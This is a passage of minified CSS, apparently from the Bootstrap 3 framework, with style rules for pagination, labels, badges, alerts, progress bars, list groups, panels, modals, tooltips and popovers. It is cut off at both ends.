.navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out 